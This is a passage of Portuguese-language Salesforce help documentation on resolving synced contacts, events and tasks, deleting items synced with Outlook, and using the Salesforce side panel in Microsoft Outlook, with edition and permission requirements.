**3.** Clique em **Salvar** para salvar suas alterações. Todos os itens modificados são removidos da lista. Os itens restantes continuam sendo sincronizados, e você pode retornar a qualquer momento para resolvê-los. Clicar em **Cancelar** cancela todas as alterações na página. Cada contato atribuído a uma conta agora aparece na lista relacionada Contatos para essa conta.

Nota: Você também pode resolver um contato a partir do registro do contato marcando-o como privado ou atribuindo-o a uma  $\mathbf{Z}$ conta.

Sua lista de contatos não resolvidos funciona como um modo de exibição de lista padrão. Clique em **Editar** ou em **Criar nova exibição** para definir filtros e personalizar colunas.

CONSULTE TAMBÉM:

[Meus itens não resolvidos](#page-1595-2) [Sincronizando contatos com o Salesforce for Outlook](#page-1586-0) <span id="page-1599-0"></span>Resolvendo eventos sincronizados

Quando eventos não recorrentes são sincronizados do seu aplicativo de email com o Salesforce para Outlook ou Exchange Sync, eles aparecem no calendário do Salesforce e na página Meus itens não resolvidos. Use esta página para atribuir compromissos aos registros do Salesforce relacionados ou para confirmar se deseja deixá-los não atribuídos.

Nota: Eventos recorrentes não aparecem na página Meus itens não resolvidos. Em vez disso, pode-se ir diretamente aos eventos recorrentes em seu calendário para associá-los a registros do Salesforce.

- **1.** Acesse seus compromissos não resolvidos no atalho da barra lateral **Itens não resolvidos**.
- **2.** Dependendo de como você deseja resolver um compromisso, escolha uma destas ações.
	- **•** Atribuir a registros relacionados—Insira um registro relacionados em um ou em ambos os campos. Se precisar, primeiro selecione o tipo de registro correto na lista suspensa. Se você atribuir um lead, você não poderá atribuir registros adicionais. Limpe uma entrada para cancelar uma atribuição.
	- **•** Deixar não atribuído Clique em **Não atribuir**. Os compromissos não atribuídos, como reuniões internas ou compromissos pessoais, não são vinculados a nenhum outro registro e ficam visíveis apenas para você.
- **3.** Clique em **Salvar** para salvar suas alterações. Todos os itens modificados são removidos da lista. Os itens restantes continuam sendo sincronizados, e você pode retornar a qualquer momento para resolvê-los. Clicar em **Cancelar** cancela todas as alterações na página. O compromisso é adicionado à lista relacionada Histórico de atividades ou Atividades abertas do registro associado. Você não pode salvar as alterações se os compromissos tiverem um campo personalizado necessário ou se um campo personalizado da atividade se tornar necessário após a adição de itens à sua lista de compromissos não resolvidos.
- Nota: Você também pode resolver um compromisso do registro de compromissos marcando-o como privado ou atribuindo-o a outros registros do Salesforce usando os campos Relacionado a e Nome. Os compromissos atribuídos e privados são removidos automaticamente da lista de eventos não resolvidos. Clique em  $\longrightarrow$  ao lado do assunto para ver uma descrição do compromisso.

## CONSULTE TAMBÉM:

[Meus itens não resolvidos](#page-1595-2) [Sincronizando compromissos com o Salesforce for Outlook](#page-1588-0)

# EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience (somente quando solicitado para resolver itens do Salesforce para Outlook a partir da bandeja do sistema do Windows)

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para exibir ou editar compromissos não resolvidos:

**•** "Editar" nos compromissos e "Ler" nos objetos que você atribui a compromissos E

> Sincronização ativada para compromissos

Para criar novos registros do Salesforce:

**•** "Editar" em eventos E

> "Mostrar Criação rápida" e "Criar" nestes objetos

Para ver os dados usados recentemente nos campos de registros relacionados:

**•** "Preenchimento automático da pesquisa" nas Configurações de pesquisa

<span id="page-1600-0"></span>Resolvendo suas tarefas sincronizadas do Outlook

Quando tarefas são sincronizadas do Outlook com o Salesforce for Outlook, eles aparecem na página Meus itens não resolvidos. Use esta página para atribuir tarefas aos registros do Salesforce relacionados ou para confirmar se deseja deixá-los não atribuídos.

- **1.** Acesse suas tarefas não resolvidas no atalho da barra lateral **Itens não resolvidos**.
- **2.** Dependendo de como você deseja resolver uma tarefa, escolha uma destas ações.
	- **•** Atribuir a registros relacionados—Insira um registro relacionados em um ou em ambos os campos. Se precisar, primeiro selecione o tipo de registro correto na lista suspensa. Se você atribuir um lead, não poderá atribuir registros adicionais. Limpe uma entrada para cancelar uma atribuição.
	- **•** Deixar não atribuído—Clique em **Não atribuir**. Tarefas não atribuídas, como reuniões internas ou compromissos pessoais, não são vinculados a nenhum outro registro e ficam visíveis apenas para você.
- **3.** Clique em **Salvar** para salvar suas alterações. Todos os itens modificados são removidos da lista. Os itens restantes continuam sendo sincronizados, e você pode retornar a qualquer momento para resolvê-los. Clicar em **Cancelar** cancela todas as alterações na página. A tarefa é adicionada à lista relacionada Histórico de atividades ou Atividades abertas do registro associado. Você não pode salvar as alterações se as tarefas tiverem um campo personalizado necessário ou se um campo personalizado da atividade se tornar necessário após a adição de itens à sua lista de tarefas não resolvidas.
- $\mathcal{A}$  ) Nota: Você também pode resolver tarefas do registro de tarefas atribuindo-a a outros registros do Salesforce usando os campos Relacionado a e Nome. As tarefas atribuídas são removidas automaticamente da lista de tarefas não resolvidas.

#### CONSULTE TAMBÉM:

[Meus itens não resolvidos](#page-1595-2) [Sincronizando tarefas com o Salesforce for Outlook](#page-1592-0) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience (somente quando solicitado para resolver itens do Salesforce para Outlook a partir da bandeja do sistema do Windows)

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para exibir ou editar tarefas não resolvidas:

**•** "Editar" nas tarefas e "Ler" nos objetos que você atribui a tarefas E

Sincronização ativada para tarefas

Para criar novos registros do Salesforce:

**•** "Editar" nas tarefas E

> "Mostrar Criação rápida" e "Criar" nestes objetos

Para ver os dados usados recentemente nos campos de registros relacionados:

**•** "Preenchimento automático da pesquisa" nas Configurações de pesquisa

## Excluir itens em sincronização com o Salesforce para Outlook

Remova um item em sincronização com o Salesforce para Outlook do Salesforce e Outlook excluindo o item apenas em um sistema. Dê atenção especial a tarefas recorrentes e itens recém-atualizados que deseja excluir.

Primeiro, verifique a direção da sincronização para o contato, evento ou tarefa que deseja excluir. Depois, exclua o item do sistema do qual o item está definido para fluir. Se seus itens forem definidos para sincronizar nas duas direções, você poderá excluir itens de um dos sistemas.

Como resultado, o Salesforce para Outlook remove automaticamente o item correspondente no outro sistema.

- Nota: Como as tarefas recorrentes são sincronizadas somente a partir do Salesforce, não há necessidade de verificar a direção de sincronização antes de excluir esses itens: sempre exclua tarefas recorrentes no Salesforce.
- **1.** Em suas configurações pessoais, insira *Salesforce para Outlook* na caixa Busca rápida e clique em **Exibir minha configuração**.
- **2.** Verifique a configuração de direção da sincronização para o contato, evento ou tarefa (não recorrente) que deseja excluir.
- **3.** Exclua o item no sistema do qual a sincronização está fluindo. Por exemplo, se deseja excluir um contato e seus contatos estiverem definidos para sincronizar do Outlook para o Salesforce, exclua o contato no Outlook. O item excluído é removido de ambos os sistemas durante o próximo ciclo de sincronização.

Se o item não foi removido de ambos os sistemas, é possível que você — ou outro representante de vendas — tenha atualizado esse registro dentro do mesmo ciclo de sincronização, e o Salesforce para Outlook deu preferência para a atualização em vez da exclusão. Esse comportamento acontece como resultado do Comportamento de conflito definido na configuração do Salesforce para Outlook de alguém, que teria deixado que a atualização em um sistema "sobrepusesse" a exclusão no outro. Nesse caso, exclua o registro novamente para removê-lo de ambos os sistemas. Ou verifique com seu colega de trabalho primeiro, que obviamente se preocupa com esse item!

# <span id="page-1601-0"></span>Exibir registros do Salesforce no Microsoft® Outlook®

## PERMISSÕES DO USUÁRIO

Para exibir o Painel lateral do Salesforce no "Painel lateral" na configuração do Outlook Outlook:





Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para excluir itens em sincronização entre o Salesforce e o Outlook

**•** "Excluir" em todos os objetos que usuários desejam excluir



Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Obtenha insight sobre os contatos e leads do Salesforce relacionados aos seus emails importantes do Outlook — diretamente no Outlook. O painel lateral do Salesforce exibe registros do Salesforce aos quais você pode adicionar emails, eventos e tarefas do Outlook.

Assista a uma demonstração: ● [Usando o painel lateral do Salesforce para trabalhar com registros no Microsoft](http://salesforce.vidyard.com/watch/ka4G8xW8In97WvpEuH87Zg)®Outlook®

Ao selecionar um email da caixa de entrada ou um evento no calendário do Outlook, o painel lateral do Salesforce mostra detalhes relacionados de contatos e leads do Salesforce diretamente no Outlook. Após o administrador ativar o painel lateral na configuração do Outlook, o painel lateral exibirá até 10 contatos e leads a partir dos campos de email ou eventos De, Para e Cc.

Além disso, o Painel lateral do Salesforce:

- **•** Exibe até quatro atividades, oportunidades e casos relacionados aos contatos e leads que aparecem no painel lateral.
- **•** Facilita o processo de adicionar emails do Outlook e seus anexos a vários registros do Salesforce e de adicionar eventos e tarefas do Outlook a vários contatos e a outro registro ao qual você pode associar tarefas, como uma conta, um caso ou até mesmo um registro de objeto personalizado.
- **•** Descobre contatos ou leads duplicados. É possível escolher os mais adequados para exibição no painel lateral.
- **•** Permite criar registros do Salesforce diretamente do painel lateral.
- **•** Inclui um recurso de pesquisa para localizar registros adicionais do Salesforce.
- **•** Inclui links para visualizar os detalhes completos dos registros diretamente no Salesforce.

Confira como utilizar o painel lateral.



- **1.** Selecione um email ou compromisso no Outlook.
- **2.** Analise o conteúdo do Salesforce que é exibido no painel lateral, mostrando contatos e leads com base na ordem em que aparecem nos campos De, Para e Cc do seu email ou compromisso. Para cada contato e lead, as atividades, as oportunidades e os casos relacionados podem ser visualizados facilmente. Se quiser visualizar os detalhes completos do registro, simplesmente clique no link de um registro para abri-lo diretamente no Salesforce.

Para adicionar seu email ou compromisso aos registros do Salesforce que desejar, clique no **productional** ao lado desses registros Os anexos de email são incluídos automaticamente quando você adiciona um email ao Salesforce, a menos que sua organização tenha ativado o recurso que lhe permite selecionar anexos de email específicos. Nesse caso, você verá  $\overline{\ast}$  ao lado dos anexos individuais em seu painel lateral. Clique no ícone para adicionar esses anexos ao Salesforce.

Se o recurso Contas e contatos sociais estiver ativado no Salesforce, o painel lateral exibirá a foto do perfil do Facebook® ou do Twitter™, a que você tiver escolhido exibir no Salesforce para esses contatos e leads.

- **3.** Selecione os outros contatos e leads relacionados ao seu email para ver seus detalhes, juntamente com atividades, casos e oportunidades relacionados.
- **4.** Veja rapidamente os registros do Salesforce aos quais você adicionou emails ou compromissos. Se você deseja criar uma nova conta, caso, contato, lead, oportunidade ou registro de objeto personalizado, clique no  $\mathbf{r}_1$ . Caso não encontre os emails que está procurando, clique em para localizar outros registros e adicionar emails, compromissos ou tarefas da lista de tarefas do Outlook a eles. Há até mesmo um recurso de recolhimento ( $\rightarrow$ ) para ocultar o painel lateral.

## [Adicionar emails do Microsoft](#page-1604-0)® Outlook® aos registros do Salesforce

Acompanhe emails importantes do Outlook relacionados a registros do Salesforce no painel lateral do Salesforce.

## [Remover emails do Microsoft](#page-1605-0)® Outlook® dos registros do Salesforce

Você pode remover os emails do Microsoft Outlook de seus registros do Salesforce com o painel lateral do Salesforce para Outlook.

#### [Adicionar compromissos do Microsoft](#page-1606-0)® Outlook® aos registros do Salesforce

Adicionar compromissos do Outlook aos registros do Salesforce usando o painel lateral do Salesforce. O compromisso é adicionado ao registro do Salesforce como uma atividade, que pode ser vista no Histórico de atividades do registro ou nas listas relacionadas de Atividades abertas.

#### [Adicionar tarefas do Microsoft](#page-1608-0)® Outlook® aos registros do Salesforce

Você pode adicionar tarefas do Outlook a vários contatos do Salesforce e a outro registro com o qual é possível associar tarefas, como uma conta, um lead ou uma oportunidade. A tarefa é adicionada ao registro do Salesforce como uma atividade, que pode ser vista no Histórico de atividades do registro ou nas listas relacionadas de Atividades abertas.

[Criar registros diretamente a partir do painel lateral do Salesforce](#page-1610-0)

Crie rapidamente diversos tipos de registros diretamente do painel lateral no Microsoft® Outlook® .

[Procurando registros do Salesforce no Microsoft](#page-1611-0)<sup>®</sup> Outlook<sup>®</sup>

## CONSULTE TAMBÉM:

[Adicionar emails do Microsoft](#page-1604-0)® Outlook® aos registros do Salesforce [Criar registros diretamente a partir do painel lateral do Salesforce](#page-1610-0) [Procurando registros do Salesforce no Microsoft](#page-1611-0)<sup>®</sup> Outlook<sup>®</sup>

<span id="page-1604-0"></span>Adicionar emails do Microsoft® Outlook® aos registros do Salesforce

# PERMISSÕES DO USUÁRIO

Para exibir o Painel lateral do Salesforce no "Painel lateral" na configuração do Outlook Outlook:



EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Acompanhe emails importantes do Outlook relacionados a registros do Salesforce no painel lateral do Salesforce.

Você executará este procedimento usando o Painel lateral do Salesforce, um recurso disponível no Salesforce para Outlook. Caso você ainda não esteja familiarizado com o painel lateral, saiba mais sobre ele em [Visualizando registros do Salesforce no Microsoft](#page-1601-0)® Outlook® .

- **1.** No Outlook:
	- **•** Selecione um email na sua Caixa de entrada.
	- **•** Crie um novo email.

É possível adicionar um email a vários contatos e a outro registro com o qual é possível associar tarefas, como uma conta, um caso ou uma oportunidade.

**2.** No painel lateral, clique em **do contato, conta, caso, oportunidade** ou lead ao qual deseja adicionar o email. O painel lateral confirma os registros do Salesforce aos quais você adicionou seu email.

Se estiver enviando um novo email, ele será incluído nos registros do Salesforce após você clicar em **Enviar**.

- **3.** Você adicionará anexos de forma diferente, dependendo de como você está configurado para usar o painel lateral.
	- Se a seção de anexos aparecer depois que você adicionar seu email ao Salesforce, clique em  $\overline{\bullet}$  para incluir anexos de email específicos no registro.



**•** Caso não encontre a opção para adicionar anexos, seus anexos serão incluídos automaticamente quando você adicionar seu email ao Salesforce.

## CONSULTE TAMBÉM:

<span id="page-1605-0"></span>[Procurando registros do Salesforce no Microsoft](#page-1611-0)® Outlook® [Remover emails do Microsoft](#page-1605-0)® Outlook® dos registros do Salesforce [Procurando registros do Salesforce no Microsoft](#page-1611-0)<sup>®</sup> Outlook<sup>®</sup>

Remover emails do Microsoft® Outlook® dos registros do Salesforce

# PERMISSÕES DO USUÁRIO

Para exibir o Painel lateral do Salesforce no "Painel lateral" na configuração do Outlook Outlook:



# EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

Você pode remover os emails do Microsoft Outlook de seus registros do Salesforce com o painel lateral do Salesforce para Outlook.

Você executará este procedimento usando o Painel lateral do Salesforce, um recurso disponível no Salesforce para Outlook. Caso você ainda não esteja familiarizado com o painel lateral, saiba mais sobre ele em [Visualizando registros do Salesforce no Microsoft](#page-1601-0)® Outlook® .

- **1.** No Outlook, selecione o email que deseja remover dos registros do Salesforce.
- **2.** No Painel lateral do Salesforce, encontre o registro do Salesforce do qual deseja remover o email. A seção superior do painel lateral exibe os registros aos quais você já adicionou seu email.
- **3.** Passe o mouse sobre o  $\bullet$ , que se transforma em  $\bullet$  e clique nele para remover seu email do registro do Salesforce. O painel lateral exibe atualizações para os registros restantes do Salesforce aos quais você adicionou seu email.

CONSULTE TAMBÉM:

<span id="page-1606-0"></span>[Adicionar emails do Microsoft](#page-1604-0)® Outlook® aos registros do Salesforce [Procurando registros do Salesforce no Microsoft](#page-1611-0)<sup>®</sup> Outlook<sup>®</sup>

Adicionar compromissos do Microsoft® Outlook® aos registros do Salesforce

Adicionar compromissos do Outlook aos registros do Salesforce usando o painel lateral do Salesforce. O compromisso é adicionado ao registro do Salesforce como uma atividade, que pode ser vista no Histórico de atividades do registro ou nas listas relacionadas de Atividades abertas.

**1.** No Outlook, selecione um compromisso que deseja adicionar aos registros do Salesforce. É possível adicionar um compromisso a vários contatos e a outro registro com o qual é possível associar tarefas, como uma conta, um caso ou uma oportunidade.

# **EDICÕES**

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para exibir o Painel lateral do Salesforce no Outlook:

**•** "Painel lateral" na configuração do Outlook

Para adicionar emails do Outlook (inclusive anexos), compromissos e tarefas aos registros do Salesforce:

**•** "Adicionar email" em sua configuração do **Outlook** 

Para adicionar emails (inclusive anexos), compromissos e tarefas a diversos contatos:

**•** "Permitir que usuários relacionem diversos contatos a tarefas e compromissos" nas Configurações de atividade



- **2.** No Painel lateral do Salesforce, clique em **do contato, conta, caso, oportunidade ou lead ao qual deseja adicionar o compromisso.** Você verá o **de** após adicionar o compromisso.
- **3.** Revise os registros do Salesforce aos quais adicionou seu compromisso.

<span id="page-1608-0"></span>Adicionar tarefas do Microsoft® Outlook® aos registros do Salesforce

Você pode adicionar tarefas do Outlook a vários contatos do Salesforce e a outro registro com o qual é possível associar tarefas, como uma conta, um lead ou uma oportunidade. A tarefa é adicionada ao registro do Salesforce como uma atividade, que pode ser vista no Histórico de atividades do registro ou nas listas relacionadas de Atividades abertas.

Adicionar tarefas do Outlook aos registros do Salesforce de Tarefas no Microsoft Outlook.

- **1.** Selecione a tarefa que você deseja adicionar a um registro do Salesforce.
- **2.** Clique em **o** no painel lateral para exibir o registro do Salesforce ao qual você deseja adicionar a tarefa.
- **3.** Clique em  $\equiv$  ao lado do registro nos resultados da pesquisa.



Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para exibir o Painel lateral do Salesforce no Outlook:

**•** "Painel lateral" na configuração do Outlook

Para adicionar emails do Outlook (inclusive anexos), compromissos e tarefas aos registros do Salesforce:

**•** "Adicionar email" em sua configuração do **Outlook** 

Para adicionar emails (inclusive anexos), compromissos e tarefas a diversos contatos:

**•** "Permitir que usuários relacionem diversos contatos a tarefas e compromissos" nas Configurações de atividade



Você verá  $\left| \bullet \right|$  depois de adicionar a tarefa.

<span id="page-1610-0"></span>Criar registros diretamente a partir do painel lateral do Salesforce

Crie rapidamente diversos tipos de registros diretamente do painel lateral no Microsoft® Outlook® .

Dependendo de como o seu administrador configura o acesso ao editor do painel lateral do Salesforce, é possível criar contas, casos, contatos, leads, oportunidades e outros tipos de registros personalizados para a sua organização, diretamente do painel lateral.

**1.** Selecione um email no Outlook e clique no  $\blacksquare$ .

Você verá algo parecido com isso.



**2.** Escolha uma ação.

As ações à sua disposição dependem daquelas que o administrador configura, como Novo contato.

**3.** Complete os detalhes do registro fornecendo pormenores relevantes.

# EDIÇÕES

Esse recurso está disponível para gerenciamento a partir do: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

# PERMISSÕES DO USUÁRIO

Para exibir o painel lateral do Salesforce:

**•** "Painel lateral" nas configurações do **Outlook** 

Para criar novos registros a partir do painel lateral do Salesforce:

**•** "Criar" e "Ler" em todos os objetos a partir dos quais os usuários criam objetos E "Visível" em todos os campos obrigatórios nos registros que os usuários criam

